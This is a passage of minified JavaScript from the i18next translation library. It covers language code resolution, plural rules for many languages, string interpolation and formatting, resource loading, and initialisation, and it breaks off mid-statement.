s.count,f=c&&!s.ordinal&&0===s.count&&this.pluralResolver.shouldUseIntlApi(),h=void 0!==s.context&&("string"==typeof s.context||"number"==typeof s.context)&&""!==s.context,d=s.lngs?s.lngs:this.languageUtils.toResolveHierarchy(s.lng||this.language,s.fallbackLng);l.forEach(t=>{this.isValidLookup(e)||(o=t,!w[`${d[0]}-${t}`]&&this.utils&&this.utils.hasLoadedNamespace&&!this.utils.hasLoadedNamespace(o)&&(w[`${d[0]}-${t}`]=!0,this.logger.warn(`key "${n}" for languages "${d.join(", ")}" won't get resolved as namespace "${o}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),d.forEach(n=>{let o;if(this.isValidLookup(e))return;i=n;let a=[u];if(this.i18nFormat&&this.i18nFormat.addLookupKeys)this.i18nFormat.addLookupKeys(a,u,n,t,s);else{let t;c&&(t=this.pluralResolver.getSuffix(n,s.count,s));let e=`${this.options.pluralSeparator}zero`,r=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(c&&(a.push(u+t),s.ordinal&&0===t.indexOf(r)&&a.push(u+t.replace(r,this.options.pluralSeparator)),f&&a.push(u+e)),h){let n=`${u}${this.options.contextSeparator}${s.context}`;a.push(n),c&&(a.push(n+t),s.ordinal&&0===t.indexOf(r)&&a.push(n+t.replace(r,this.options.pluralSeparator)),f&&a.push(n+e))}}for(;o=a.pop();)this.isValidLookup(e)||(r=o,e=this.getResource(n,t,o,s))}))})}),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}isValidLookup(t){return void 0!==t&&!(!this.options.returnNull&&null===t)&&!(!this.options.returnEmptyString&&""===t)}getResource(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}getUsedParamsDetails(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.replace&&"string"!=typeof t.replace,n=e?t.replace:t;if(e&&void 0!==t.count&&(n.count=t.count),this.options.interpolation.defaultVariables&&(n={...this.options.interpolation.defaultVariables,...n}),!e)for(let t of(n={...n},["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"]))delete n[t];return n}static hasDefaultValue(t){let e="defaultValue";for(let n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&e===n.substring(0,e.length)&&void 0!==t[n])return!0;return!1}}function C(t){return t.charAt(0).toUpperCase()+t.slice(1)}class k{constructor(t){this.options=t,this.supportedLngs=this.options.supportedLngs||!1,this.logger=o.create("languageUtils")}getScriptPartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return null;let e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase())?null:this.formatLanguageCode(e.join("-"))}getLanguagePartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return t;let e=t.split("-");return this.formatLanguageCode(e[0])}formatLanguageCode(t){if("string"==typeof t&&t.indexOf("-")>-1){let e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map(t=>t.toLowerCase()):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=C(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}isSupportedCode(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}getBestMatchFromCodes(t){let e;return t?(t.forEach(t=>{if(e)return;let n=this.formatLanguageCode(t);(!this.options.supportedLngs||this.isSupportedCode(n))&&(e=n)}),!e&&this.options.supportedLngs&&t.forEach(t=>{if(e)return;let n=this.getLanguagePartFromCode(t);if(this.isSupportedCode(n))return e=n;e=this.options.supportedLngs.find(t=>{if(t===n||!(0>t.indexOf("-")&&0>n.indexOf("-"))&&(t.indexOf("-")>0&&0>n.indexOf("-")&&t.substring(0,t.indexOf("-"))===n||0===t.indexOf(n)&&n.length>1))return t})}),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}getFallbackCodes(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),Array.isArray(t))return t;if(!e)return t.default||[];let n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}toResolveHierarchy(t,e){let n=this.getFallbackCodes(e||this.options.fallbackLng||[],t),r=[],i=t=>{t&&(this.isSupportedCode(t)?r.push(t):this.logger.warn(`rejecting language code not found in supportedLngs: ${t}`))};return"string"==typeof t&&(t.indexOf("-")>-1||t.indexOf("_")>-1)?("languageOnly"!==this.options.load&&i(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&i(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&i(this.getLanguagePartFromCode(t))):"string"==typeof t&&i(this.formatLanguageCode(t)),n.forEach(t=>{0>r.indexOf(t)&&i(this.formatLanguageCode(t))}),r}}let R=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],E={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}},L=["v1","v2","v3"],j=["v4"],N={zero:0,one:1,two:2,few:3,many:4,other:5};class A{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.languageUtils=t,this.options=e,this.logger=o.create("pluralResolver"),(!this.options.compatibilityJSON||j.includes(this.options.compatibilityJSON))&&("undefined"==typeof Intl||!Intl.PluralRules)&&(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=function(){let t={};return R.forEach(e=>{e.lngs.forEach(n=>{t[n]={numbers:e.nr,plurals:E[e.fc]}})}),t}()}addRule(t,e){this.rules[t]=e}getRule(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(O("dev"===t?"en":t),{type:e.ordinal?"ordinal":"cardinal"})}catch(t){return}return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}needsPlural(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return this.shouldUseIntlApi()?n&&n.resolvedOptions().pluralCategories.length>1:n&&n.numbers.length>1}getPluralFormsOfKey(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.getSuffixes(t,n).map(t=>`${e}${t}`)}getSuffixes(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return n?this.shouldUseIntlApi()?n.resolvedOptions().pluralCategories.sort((t,e)=>N[t]-N[e]).map(t=>`${this.options.prepend}${e.ordinal?`ordinal${this.options.prepend}`:""}${t}`):n.numbers.map(n=>this.getSuffix(t,n,e)):[]}getSuffix(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=this.getRule(t,n);return r?this.shouldUseIntlApi()?`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${r.select(e)}`:this.getSuffixRetroCompatible(r,e):(this.logger.warn(`no plural rule found for: ${t}`),"")}getSuffixRetroCompatible(t,e){let n=t.noAbs?t.plurals(e):t.plurals(Math.abs(e)),r=t.numbers[n];this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]&&(2===r?r="plural":1===r&&(r=""));let i=()=>this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString();return"v1"===this.options.compatibilityJSON?1===r?"":"number"==typeof r?`_plural_${r.toString()}`:i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]?i():this.options.prepend&&n.toString()?this.options.prepend+n.toString():n.toString()}shouldUseIntlApi(){return!L.includes(this.options.compatibilityJSON)}}function F(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".",i=!(arguments.length>4)||void 0===arguments[4]||arguments[4],o=function(t,e,n){let r=h(t,n);return void 0!==r?r:h(e,n)}(t,e,n);return!o&&i&&"string"==typeof n&&void 0===(o=b(t,n,r))&&(o=b(e,n,r)),o}class T{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||(t=>t),this.init(t)}init(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});let{escape:e,escapeValue:n,useRawValueToEscape:r,prefix:i,prefixEscaped:o,suffix:s,suffixEscaped:a,formatSeparator:u,unescapeSuffix:l,unescapePrefix:c,nestingPrefix:f,nestingPrefixEscaped:h,nestingSuffix:p,nestingSuffixEscaped:y,nestingOptionsSeparator:v,maxReplaces:m,alwaysFormat:b}=t.interpolation;this.escape=void 0!==e?e:g,this.escapeValue=void 0===n||n,this.useRawValueToEscape=void 0!==r&&r,this.prefix=i?d(i):o||"{{",this.suffix=s?d(s):a||"}}",this.formatSeparator=u||",",this.unescapePrefix=l?"":c||"-",this.unescapeSuffix=this.unescapePrefix?"":l||"",this.nestingPrefix=f?d(f):h||d("$t("),this.nestingSuffix=p?d(p):y||d(")"),this.nestingOptionsSeparator=v||",",this.maxReplaces=m||1e3,this.alwaysFormat=void 0!==b&&b,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){let t=(t,e)=>t&&t.source===e?(t.lastIndex=0,t):RegExp(e,"g");this.regexp=t(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=t(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=t(this.nestingRegexp,`${this.nestingPrefix}(.+?)${this.nestingSuffix}`)}interpolate(t,e,n,r){let i,o,s;let a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function l(t){return t.replace(/\$/g,"$$$$")}let c=t=>{if(0>t.indexOf(this.formatSeparator)){let i=F(e,a,t,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(i,void 0,n,{...r,...e,interpolationkey:t}):i}let i=t.split(this.formatSeparator),o=i.shift().trim(),s=i.join(this.formatSeparator).trim();return this.format(F(e,a,o,this.options.keySeparator,this.options.ignoreJSONStructure),s,n,{...r,...e,interpolationkey:o})};this.resetRegExp();let f=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,h=r&&r.interpolation&&void 0!==r.interpolation.skipOnVariables?r.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:t=>l(t)},{regex:this.regexp,safeValue:t=>this.escapeValue?l(this.escape(t)):l(t)}].forEach(e=>{for(s=0;i=e.regex.exec(t);){let n=i[1].trim();if(void 0===(o=c(n))){if("function"==typeof f){let e=f(t,i,r);o="string"==typeof e?e:""}else if(r&&Object.prototype.hasOwnProperty.call(r,n))o="";else if(h){o=i[0];continue}else this.logger.warn(`missed to pass in variable ${n} for interpolating ${t}`),o=""}else"string"==typeof o||this.useRawValueToEscape||(o=u(o));let a=e.safeValue(o);if(t=t.replace(i[0],a),h?(e.regex.lastIndex+=o.length,e.regex.lastIndex-=i[0].length):e.regex.lastIndex=0,++s>=this.maxReplaces)break}}),t}nest(t,e){let n,r,i,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function s(t,e){let n=this.nestingOptionsSeparator;if(0>t.indexOf(n))return t;let r=t.split(RegExp(`${n}[ ]*{`)),o=`{${r[1]}`;t=r[0];let s=(o=this.interpolate(o,i)).match(/'/g),a=o.match(/"/g);(s&&s.length%2==0&&!a||a.length%2!=0)&&(o=o.replace(/'/g,'"'));try{i=JSON.parse(o),e&&(i={...e,...i})}catch(e){return this.logger.warn(`failed parsing options string in nesting for key ${t}`,e),`${t}${n}${o}`}return i.defaultValue&&i.defaultValue.indexOf(this.prefix)>-1&&delete i.defaultValue,t}for(;n=this.nestingRegexp.exec(t);){let a=[];(i=(i={...o}).replace&&"string"!=typeof i.replace?i.replace:i).applyPostProcessor=!1,delete i.defaultValue;let l=!1;if(-1!==n[0].indexOf(this.formatSeparator)&&!/{.*}/.test(n[1])){let t=n[1].split(this.formatSeparator).map(t=>t.trim());n[1]=t.shift(),a=t,l=!0}if((r=e(s.call(this,n[1].trim(),i),i))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=u(r)),r||(this.logger.warn(`missed to resolve ${n[1]} for nesting ${t}`),r=""),l&&(r=a.reduce((t,e)=>this.format(t,e,o.lng,{...o,interpolationkey:n[1].trim()}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}function I(t){let e={};return function(n,r,i){let o=r+JSON.stringify(i),s=e[o];return s||(s=t(O(r),i),e[o]=s),s(n)}}class D{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("formatter"),this.options=t,this.formats={number:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e});return t=>n.format(t)}),currency:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e,style:"currency"});return t=>n.format(t)}),datetime:I((t,e)=>{let n=new Intl.DateTimeFormat(t,{...e});return t=>n.format(t)}),relativetime:I((t,e)=>{let n=new Intl.RelativeTimeFormat(t,{...e});return t=>n.format(t,e.range||"day")}),list:I((t,e)=>{let n=new Intl.ListFormat(t,{...e});return t=>n.format(t)})},this.init(t)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=e.interpolation;this.formatSeparator=n.formatSeparator?n.formatSeparator:n.formatSeparator||","}add(t,e){this.formats[t.toLowerCase().trim()]=e}addCached(t,e){this.formats[t.toLowerCase().trim()]=I(e)}format(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return e.split(this.formatSeparator).reduce((t,e)=>{let{formatName:i,formatOptions:o}=function(t){let e=t.toLowerCase().trim(),n={};if(t.indexOf("(")>-1){let r=t.split("(");e=r[0].toLowerCase().trim();let i=r[1].substring(0,r[1].length-1);"currency"===e&&0>i.indexOf(":")?n.currency||(n.currency=i.trim()):"relativetime"===e&&0>i.indexOf(":")?n.range||(n.range=i.trim()):i.split(";").forEach(t=>{if(t){let[e,...r]=t.split(":"),i=r.join(":").trim().replace(/^'+|'+$/g,""),o=e.trim();n[o]||(n[o]=i),"false"===i&&(n[o]=!1),"true"===i&&(n[o]=!0),isNaN(i)||(n[o]=parseInt(i,10))}})}return{formatName:e,formatOptions:n}}(e);if(this.formats[i]){let e=t;try{let s=r&&r.formatParams&&r.formatParams[r.interpolationkey]||{},a=s.locale||s.lng||r.locale||r.lng||n;e=this.formats[i](t,a,{...o,...r,...s})}catch(t){this.logger.warn(t)}return e}return this.logger.warn(`there was no format function for ${i}`),t},t)}}class M extends s{constructor(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};super(),this.backend=t,this.store=e,this.services=n,this.languageUtils=n.languageUtils,this.options=r,this.logger=o.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=r.maxParallelReads||10,this.readingCalls=0,this.maxRetries=r.maxRetries>=0?r.maxRetries:5,this.retryTimeout=r.retryTimeout>=1?r.retryTimeout:350,this.state={},this.queue=[],this.backend&&this.backend.init&&this.backend.init(n,r.backend,r)}queueLoad(t,e,n,r){let i={},o={},s={},a={};return t.forEach(t=>{let r=!0;e.forEach(e=>{let s=`${t}|${e}`;!n.reload&&this.store.hasResourceBundle(t,e)?this.state[s]=2:this.state[s]<0||(1===this.state[s]?void 0===o[s]&&(o[s]=!0):(this.state[s]=1,r=!1,void 0===o[s]&&(o[s]=!0),void 0===i[s]&&(i[s]=!0),void 0===a[e]&&(a[e]=!0)))}),r||(s[t]=!0)}),(Object.keys(i).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:r}),{toLoad:Object.keys(i),pending:Object.keys(o),toLoadLanguages:Object.keys(s),toLoadNamespaces:Object.keys(a)}}loaded(t,e,n){let r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n,void 0,void 0,{skipCopy:!0}),this.state[t]=e?-1:2;let s={};this.queue.forEach(n=>{(function(t,e,n,r){let{obj:i,k:o}=c(t,e,Object);i[o]=i[o]||[],i[o].push(n)})(n.loaded,[i],o),void 0!==n.pending[t]&&(delete n.pending[t],n.pendingCount--),e&&n.errors.push(e),0!==n.pendingCount||n.done||(Object.keys(n.loaded).forEach(t=>{s[t]||(s[t]={});let e=n.loaded[t];e.length&&e.forEach(e=>{void 0===s[t][e]&&(s[t][e]=!0)})}),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())}),this.emit("loaded",s),this.queue=this.queue.filter(t=>!t.done)}read(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:this.retryTimeout,o=arguments.length>5?arguments[5]:void 0;if(!t.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:t,ns:e,fcName:n,tried:r,wait:i,callback:o});return}this.readingCalls++;let s=(s,a)=>{if(this.readingCalls--,this.waitingReads.length>0){let t=this.waitingReads.shift();this.read(t.lng,t.ns,t.fcName,t.tried,t.wait,t.callback)}if(s&&a&&r<this.maxRetries){setTimeout(()=>{this.read.call(this,t,e,n,r+1,2*i,o)},i);return}o(s,a)},a=this.backend[n].bind(this.backend);if(2===a.length){try{let n=a(t,e);n&&"function"==typeof n.then?n.then(t=>s(null,t)).catch(s):s(null,n)}catch(t){s(t)}return}return a(t,e,s)}prepareLoading(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);let i=this.queueLoad(t,e,n,r);if(!i.toLoad.length)return i.pending.length||r(),null;i.toLoad.forEach(t=>{this.loadOne(t)})}load(t,e,n){this.prepareLoading(t,e,{},n)}reload(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}loadOne(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=t.split("|"),r=n[0],i=n[1];this.read(r,i,"read",void 0,void 0,(n,o)=>{n&&this.logger.warn(`${e}loading namespace ${i} for language ${r} failed`,n),!n&&o&&this.logger.log(`${e}loaded namespace ${i} for language ${r}`,o),this.loaded(t,n,o)})}saveMissing(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:()=>{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)){this.logger.warn(`did not save key "${n}" as the namespace "${e}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(null!=n&&""!==n){if(this.backend&&this.backend.create){let a={...o,isUpdate:i},u=this.backend.create.bind(this.backend);if(u.length<6)try{let i;(i=5===u.length?u(t,e,n,r,a):u(t,e,n,r))&&"function"==typeof i.then?i.then(t=>s(null,t)).catch(s):s(null,i)}catch(t){s(t)}else u(t,e,n,r,s,a)}t&&t[0]&&this.store.addResource(t[0],e,n,r)}}}function $(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){let e={};if("object"==typeof t[1]&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"==typeof t[2]||"object"==typeof t[3]){let n=t[3]||t[2];Object.keys(n).forEach(t=>{e[t]=n[t]})}return e},interpolation:{escapeValue:!0,format:t=>t,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}}function _(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.supportedLngs&&0>t.supportedLngs.indexOf("cimode")&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function q(){}class Q extends s{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;if(super(),this.options=_(t),this.services={},this.logger=o,this.modules={external:[]},function(t){Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach(e=>{"function"==typeof t[e]&&(t[e]=t[e].bind(t))})}(this),e&&!this.isInitialized&&!t.isClone){if(!this.options.initImmediate)return this.init(t,e),this;setTimeout(()=>{this.init(t,e)},0)}}init(){var t=this;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;this.isInitializing=!0,"function"==typeof e&&(n=e,e={}),!e.defaultNS&&!1!==e.defaultNS&&e.ns&&("string"==typeof e.ns?e.defaultNS=e.ns:0>e.ns.indexOf("translation")&&(e.defaultNS=e.ns[0]));let r=$();function i(t){return t?"function"==typeof t?new t:t:null}if(this.options={...r,...this.options,..._(e)},"v1"!==this.options.compatibilityAPI&&(this.options.interpolation={...r.interpolation,...this.options.interpolation}),void 0!==e.keySeparator&&(this.options.userDefinedKeySeparator=e.keySeparator),void 0!==e.nsSeparator&&(this.options.userDefinedNsSeparator=e.nsSeparator),!this.options.isClone){let e;this.modules.logger?o.init(i(this.modules.logger),this.options):o.init(null,this.options),this.modules.formatter?e=this.modules.formatter:"undefined"!=typeof Intl&&(e=D);let n=new k(this.options);this.store=new S(this.options.resources,this.options);let s=this.services;s.logger=o,s.resourceStore=this.store,s.languageUtils=n,s.pluralResolver=new A(n,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),e&&(!this.options.interpolation.format||this.options.interpolation.format===r.interpolation.format)&&(s.formatter=i(e),s.formatter.init(s,this.options),this.options.interpolation.format=s.formatter.format.bind(s.formatter)),s.interpolator=new T(this.options),s.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},s.backendConnector=new M(i(this.modules.backend),s.resourceStore,s,this.options),s.backendConnector.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.languageDetector&&(s.languageDetector=i(this.modules.languageDetector),s.languageDetector.init&&s.languageDetector.init(s,this.options.detection,this.options)),this.modules.i18nFormat&&(s.i18nFormat=i(this.modules.i18nFormat),s.i18nFormat.init&&s.i18nFormat.init(this)),this.translator=new P(this.services,this.options),this.translator.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.external.forEach(t=>{t.init&&t.init(this)})}if(this.format=this.options.interpolation.format,n||(n=q),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){let t=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);t.length>0&&"dev"!==t[0]&&(this.options.lng=t[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(e=>{this[e]=function(){return t.store[e](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(e=>{this[e]=function(){return t.store[e](...arguments),t}});let s=a(),u=()=>{let t=(t,e)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),s.resolve(e),n(t,e)};if(this.languages&&"v1"!==this.options.compatibilityAPI&&!this.isInitialized)return t(null,this.t.bind(this));this.changeLanguage(this.options.lng,t)};return this.options.resources||!this.options.initImmediate?u():setTimeout(u,0),s}loadResources(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:q,n=e,r="string"==typeof t?t:this.language;if("function"==typeof t&&(n=t),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase()&&(!this.options.preload||0===this.options.preload.length))return n();let t=[],e=e=>{e&&"cimode"!==e&&this.services.languageUtils.toResolveHierarchy(e).forEach(e=>{"cimode"!==e&&0>t.indexOf(e)&&t.push(e)})};r?e(r):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(t=>e(t)),this.options.preload&&this.options.preload.forEach(t=>e(t)),this.services.backendConnector.load(t,this.options.ns,t=>{t||this.resolvedLanguage||!this.language||this.setResolvedLanguage(this.language),n(t)})}else n(null)}reloadResources(t,e,n){let r=a();return t||(t=this.languages),e||(e=this.options.ns),n||(n=q),this.services.backendConnector.reload(t,e,t=>{r.resolve(),n(t)}),r}use(t){if(!t)throw 